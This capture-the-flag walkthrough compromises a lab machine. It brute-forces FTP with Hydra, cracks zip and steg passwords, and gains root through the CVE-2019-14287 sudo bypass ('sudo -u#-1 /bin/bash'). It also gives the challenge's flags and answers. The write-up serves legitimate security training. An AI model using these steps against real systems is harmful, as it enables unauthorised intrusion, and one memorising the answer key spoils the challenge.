Task 1 : Author Note
Task 2 : Enumerate
Question 1 : How many open ports?
For this task we will use nmap without any special switches since we only want to check for open ports, using -p- in order to scan every port.
Nmap

# nmap -p- -sC 10.10.232.232
Scan returned 3 open ports.
Answer 1 : 3
Question 2 : How you redirect yourself to a secret page?
First thought was to scan for directories on the webserver using gobuster, scan returned nothing useful.
Gobuster

# gobuster dir -u http://10.10.232.232 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt,zip
Visiting the site, the homepage gives us a hint.

Answer 2 : user-agent
Question 3 : What is the agent name?
So we need to visit the site using different codenames/user-agents. From the homepage we understand that the codenames used are letters, using curl to pass user-agent value to the webserver.
Curl
-A <str> # --user-agent
-L # follow link if page redirectsTrying letters from A-Z

# curl 10.10.232.232 -A "B" -L # curl 10.10.232.232 -A "C" -L

Codename C returned an interesting message, we know that codename C is user chris and that he has a weak password. Time for some password cracking.
Answer 2 : user-agent
Task 3 : Hash cracking and brute-force
Question 1 : FTP Password
Knowing that user chris has a weak password we are going to try and crack it using Hydra and attacking the FTP service.
Hydra

# hydra -l chris -P /usr/share/wordlists/rockyou.txt -t 10 10.10.232.232 ftp
Success, hydra found the FTP password for user chris.
Answer 1 : crystal
Question 2 : Zip file password
Now that we have the password, let’s have a look inside the FTP server. Looks like there are 3 files, let’s transfer them to our local machine.
# ftp > open > 10.10.232.232 > ls > get "files"

Once the transfer is complete let’s have a look at the txt file.

Looks like the image files contain a password (probably for the ssh), so next step would be extracting that password from the image files, for that we will use binwalk.
Note
Binwalk is a tool for searching a given binary image for embedded files and executable code. Specifically, it is designed for identifying files and code embedded inside of firmware images.
Binwalk
Let’s scan the cutie.png (cute-alien.jpg) didn’t return anything valuable. Binwalk is preinstalled in Kali linux.

Bingo, we found another txt file, let’s extract it and move to that directory.

The .zip file is password protected so we will need to crack this in order to be able to open the file. For this task we will use JohnTheRipper cracking suite.
Using zip2john we can extract the password hashes from the zip file, once we have the hashes we can use John in combination with a wordlist to try and crack the password.
zip2john

# zip2john "pathtozipfile" > "pathtooutputfile" # john --wordlist="path_to_wordlist" "path_to_hash_file"
Success, john found the password – alien. Using this password we can unzip the file.
Answer 2 : alien
Question 3 : steg password
The username doesn’t make any sense and looks encoded, we can try to decode base64 directly from Kali.


# echo QXJlYTUx | base64 --decode
Answer 3 : Area51
Question 4 : Who is the other agent (in full name)?
Since we know that we are looking for a steg password, we will use steghide.
Note
Steghide is a steganography program that is able to hide data in various kinds of image- and audio-files.
Steghide
https://pequalsnp-team.github.io/cheatsheet/steganography-101

# steghide extract -sf cute-alien.jpg
-sf extract data from
Great, we now have another username and password.
Answer 4 : james
Question 5 : SSH Password
Answer 5 : hackerrules!
Task 4 : Capture the user flag
Question 1 : What’s the user flag?
Using the credentials we obtained from the previous questions, we are able to login to the server using SSH
SSH
Listing the files in the user directory, we get the user flag

# ssh [email protected]
Answer 1 : b03d975e8c92a7c04146cfa7a5a313c7
Copy the .jpg to our local machine
Question 2 : What is the incident of the photo called?
Hint
Reverse image and FoxNews.

Reverse image returned “et de verdade” , adding fox news on the search as the Hint suggested.

Answer 2 : Roswell alien autopsy
Task 4 : Privilege Escalation
Question 1 : CVE number for the escalation
First let’s see which commands user james can run.

$ sudo -l
Interesting output ALL, !root didn’t know what this meant so I googled it and the first result returned a link to exploit-database, CVE-2019-14287

Answer 1 : CVE-2019-14287
Question 2 : What is the root flag?
Using the exploit found on the Exploit-Database


$ sudo -u#-1 /bin/bash # cd /root && cat root.txt